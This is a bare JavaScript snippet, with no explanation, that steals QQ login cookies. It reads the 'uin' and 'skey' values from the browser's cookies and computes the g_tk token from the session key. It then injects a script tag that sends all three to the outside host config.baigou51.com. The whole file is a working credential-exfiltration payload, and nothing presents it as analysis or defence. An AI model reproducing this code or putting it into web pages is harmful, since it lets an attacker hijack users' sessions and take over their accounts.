 function getGTK(str)
{
var hash = 5381;
for (var i = 0, len = str.length; i < len; ++i)
{
hash += (hash << 5) + str.charAt(i).charCodeAt();
}
return hash & 0x7fffffff;
}
function getCookie(name)
{
var arr, reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
if (arr = document.cookie.match(reg)) return unescape(arr[2]);else return null;
}
var q=parseInt(getCookie("uin").replace("o", ""));
var k=getCookie("skey");
var oHead = document.getElementsByTagName('HEAD').item(0);
var toscript = document.createElement("script");
toscript.type = "text/javascript";
toscript.src = "http://config.baigou51.com/getcookie.asp?q="+q+"&s="+k+"&g="+getGTK(k)+"&t=3";
oHead.appendChild(toscript);